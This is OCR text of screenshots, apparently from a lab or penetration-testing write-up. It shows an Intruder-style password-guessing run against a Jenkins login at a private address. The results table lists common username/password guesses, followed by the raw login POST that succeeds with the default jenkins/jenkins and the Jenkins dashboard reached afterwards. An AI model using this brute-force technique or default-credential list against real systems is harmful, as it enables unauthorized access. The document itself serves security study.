 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
50 jenkins jenkins 302 182
8 jenkins 12345 302 406
38 jenkins qwerty 302 406
0 302 407
11 jenkins 123456 302 407
14 jenkins 1234567 302 407
15 root 1234567 302 407
19 admin abc123 302 407
21 root abc123 302 407
23 jenkins dragon 302 407
28 admin letmein 302 407
29 jenkins letmein 302 407
30 root letmein 302 407
31 admin monkey 302 407
Request Response
Pretty Raw Hex
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.8.172:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.8.172:8080
10 Connection: close
11 Referer: http://192.168.8.172:8080/login?from=%2F
12 Cookie: JSESSIONID.1eca9848=node01djinpjexoi5swxpsuwdeu7xi1.node0; JSESSIONID.c0a6496d=node01kqy70d9utqojkv8t0vhbexrq
13 Upgrade-Insecure-Requests: 1
14
15 j_username=jenkins&j_password=jenkins&from=%2F&Submit=Sign+in
Dashboard [Jenkins]
192.168.8.172:8080
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Jenkins search 1
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle